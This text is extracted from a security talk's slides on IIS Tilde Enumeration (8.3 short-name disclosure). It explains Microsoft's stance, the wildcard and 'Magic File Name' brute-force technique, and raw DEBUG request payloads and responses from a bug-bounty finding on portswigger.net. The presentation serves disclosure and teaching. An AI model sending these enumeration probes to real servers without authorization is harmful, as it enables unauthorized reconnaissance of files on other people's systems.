# **IIS Tilde Enumeration: an evergreen vulnerability**





## **About me**



## **Michele Di Bonaventura**

Software Security Consultant @ IMQ Minded Security Penetration Tester by day Web Security Researcher by night In love with Web (In)Security

 <https://github.com/cyberaz0r> in <https://linkedin.com/in/cyberaz0r>

● Developed a Burp Suite Extension for detecting and exploiting IIS Tilde Enumeration vulnerability

Found an IIS Tilde Enumeration bug affecting "portswigger.net" on December 2021



### **History of the vulnerability**





## **History of the vulnerability**

Microsoft initially promised to fix the vulnerability in the next release. Later they changed their minds and declared that the issue won't be fixed

**Microsoft last response**

*Thank you for contacting the Microsoft Security Response Center. We appreciate your bringing this to our attention. Our previous guidance stands: deploy IIS with 8.3 names disabled.*



### **What is IIS Tilde Enumeration**

IIS Tilde Enumeration (or IIS 8.3 Short Name Disclosure) is a vulnerability that allows to enumerate the 8.3 filenames on the Microsoft Internet Information Services web server.

An 8.3 filename, also known as short filename (SFN) or short name, is a naming convention introduced in old versions of DOS.



### **What is an 8.3 filename**



GetShortPathName()

Short 8.3 version:





### **What is an 8.3 filename**





### **What is an 8.3 filename**





IIS Tilde Enumeration works through response analysis



20 \* EDIZIONE



Exploitation is possible using the following wildcards in the path section:

- Asterisk symbol "\*": to match 0+ characters
- Question mark symbol: "?" to match exactly 1 character



The path section of the HTTP request for detecting a valid short name must contain a sequence of characters called Magic File Name used to match as many short names as possible





To the Magic File Name it is possible to append other sequences of characters, used to trigger more errors in the web server:

1. Magic Final Part

 $(e.g. "/-1/", "/-1/ . rem", "\\a.aspx", etc.)$ 

2. URL Suffix

(e.g. "?&aspxerrorpath=/", etc.)



The path section of the HTTP request for detecting an <u>invalid</u> short name, in contrast, must prepend to the Magic File Name a non-existing file name. If the host is vulnerable, the server provides coherent responses for valid and invalid short name requests





By putting all these elements together, it is possible to perform a brute-force attack of the short name by prepending a letter at a time to the Magic File Name





Once guessed the basename, it is then possible to determine if the short name has an extension and, in case it does, it is possible to guess it by using the question mark wildcard





After guessing a valid short name, it is also possible to check whether if it is the only occurrence or there are other short names with the same basename and extension by iterating the Numerical Part





As an illustration of the attack, it will be presented the vulnerability discovered in "portswigger.net" that was reported to the PortSwigger Bug Bounty program in December 2021



There follows a request performed to detect a valid short name in the document root of the web server. Notice that the server responds with the default IIS 404 page

#### **Request**

```
DEBUG /%2A%7E1%2A%5Ca.aspx%3F%26aspxerrorpath%3D%2F HTTP/2
```
Host: portswigger.net

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36

#### Response

HTTP/2 404 Not Found Date: Mon, 13 Dec 2021 20:13:26 GMT Content-Type: text/html Content-Length: 1245 Server: Microsoft-IIS/10.0

[...] <title>404 - File or directory not found.</title> [...]



There follows a request performed to detect an invalid short name in the document root of the web server. Notice that the server responds with a custom PortSwigger 404 page

#### **Request**

DEBUG /1234567890%2A%7E1%2A%5Ca.aspx%3F%26aspxerrorpath%3D%2F HTTP/2

Host: portswigger.net

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36

#### Response

```
HTTP/2 404 Not Found
Date: Mon, 13 Dec 2021 20:13:26 GMT
Content-Type: text/html; charset=utf-8
Cache-Control: no-store, no-cache, s-maxage=0, private
[...]
Cross-Origin-Opener-Policy: same-origin
[...]<title>Not Found - PortSwigger</title>
[...]
```
